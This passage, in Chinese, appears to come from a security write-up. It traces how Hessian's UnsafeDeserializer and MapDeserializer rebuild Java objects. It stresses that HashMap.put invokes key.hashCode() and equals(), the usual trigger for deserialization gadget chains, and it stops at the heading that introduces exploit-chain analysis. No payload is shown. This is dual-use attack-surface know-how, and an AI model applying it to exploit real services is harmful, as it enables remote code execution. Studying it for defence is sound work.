
获取该类型以及所有父类的属性,依次确定对应属性的FIeldDeserializer,并且属性不能是transient、static修饰的属性。下面就是依次确定对应属性的FieldDeserializer了,在UnsafeDeserializer中自定义了一些FieldDeserializer。
判断目标类型是否定义了readResolve()方法
接着上面的UnsafeDeserializer构造器中,还会判断该类型的类中是否有
readResolve()方法:
通过遍历该类中所有方法,判断是否存在
readResolve()方法。好了,后面基本都是原路返回获取到的Deserializer,本例中该类使用的是UnsafeDeserializer,然后回到
SerializerFactory.readMap(in,type)中,调用UnsafeDeserializer.readMap(in):
至此,获取到了本例中
com.longofo.deserialize.Student类的反序列化器UnsafeDeserializer,以各字段对应的FieldSerializer,同时在Student类中定义了readResolve()方法,所以获取到了该类的readResolve()方法。为目标类型分配对象

接下来为目标类型分配了一个对象:


通过
_unsafe.allocateInstance(classType)分配该类的一个实例,该方法是一个sun.misc.Unsafe中的native方法,为该类分配一个实例对象不会触发构造器的调用,这个对象的各属性现在也只是赋予了JDK默认值。目标类型对象属性值的恢复
接下来就是恢复目标类型对象的属性值:

进入循环,先调用
in.readObject()从输入流中获取属性名称,接着从之前确定好的this._fieldMap中匹配该属性对应的FieldDeserizlizer,然后调用匹配上的FieldDeserializer进行处理。本例中进行了序列化的属性有innerMap(Map类型)、name(String类型)、id(int类型)、friends(List类型),这里以innerMap这个属性恢复为例。以InnerMap属性恢复为例
innerMap对应的FieldDeserializer为
UnsafeDeserializer$ObjectFieldDeserializer:
首先调用
in.readObject(fieldClassType)从输入流中获取该属性值,接着调用了_unsafe.putObject这个位于sun.misc.Unsafe中的native方法,并且不会触发getter、setter方法的调用。这里看下in.readObject(fieldClassType)具体如何处理的:

这里Map类型使用的是MapDeserializer,对应的调用
MapDeserializer.readMap(in)方法来恢复一个Map对象:


注意这里的几个判断,如果是Map接口类型则使用HashMap,如果是SortedMap类型则使用TreeMap,其他Map则会调用对应的默认构造器,本例中由于是Map接口类型,使用的是HashMap。接下来经典的场景就来了,先使用
in.readObject()(这个过程和之前的类似,就不重复了)恢复了序列化数据中Map的key,value对象,接着调用了map.put(key,value),这里是HashMap,在HashMap的put方法会调用hash(key)触发key对象的key.hashCode()方法,在put方法中还会调用putVal,putVal又会调用key对象的key.equals(obj)方法。处理完所有key,value后,返回到UnsafeDeserializer$ObjectFieldDeserializer中:
使用native方法
_unsafe.putObject完成对象的innerMap属性赋值。Hessian的几条利用链分析
